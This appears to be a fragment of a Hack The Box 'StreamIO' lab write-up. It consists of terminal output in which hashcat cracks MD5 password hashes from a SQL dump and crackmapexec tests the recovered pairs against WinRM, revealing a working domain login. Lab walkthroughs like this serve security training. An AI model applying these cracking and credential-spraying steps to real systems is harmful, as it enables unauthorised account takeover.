 ┌──(root㉿kali)-[/home/kali/Hackthebox/StreamIO]
└─# hashcat -m 0 sql_username_password  /usr/share/wordlists/rockyou.txt --user --show | cut -d
':' -f 1 >> username
┌──(root㉿kali)-[/home/kali/Hackthebox/StreamIO]
└─# hashcat -m 0 sql_username_password  /usr/share/wordlists/rockyou.txt --user --show | cut -d
':' -f 3 >> password
┌──(root㉿kali)-[/home/kali/Hackthebox/StreamIO]
└─# crackmapexec winrm 10.10.11.158 -u username -p password --no-bruteforce
SMB frps 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (n
ame:DC) (domain:streamIO.htb)
HTTP 10.10.11.158 5985 DC [*] http://10.10.11.158:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: A
RC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed
Event log (15) All issues
from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\nikk37:get_dem_girls2@yaho
o.com (Pwn3d!)